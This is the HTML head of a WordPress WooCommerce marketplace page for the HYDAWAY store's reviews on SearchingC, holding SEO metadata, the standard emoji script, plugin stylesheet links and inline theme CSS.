

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/store/hydaway/reviews/
body_size: 37772
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HYDAWAY</title>
	<meta name="description" content="HYDAWAY" />
	<link rel="canonical" href="https://searchingc.com/store/hydaway/reviews/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="HYDAWAY" />
	<meta property="og:description" content="HYDAWAY" />
	<meta property="og:url" content="https://searchingc.com/store/hydaway/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="HYDAWAY" />
	<meta name="twitter:description" content="HYDAWAY" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"WebPage","@id":"#webpage","url":"","name":"","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":[""]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":""}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-map-style-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-search-style-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_responsive_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store-responsive.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_style_custom-css'  href='https://searchingc.com/wp-content/uploads/wcfm/wcfmmp-style-custom-1729241423.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768658297' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768658297' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768658297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
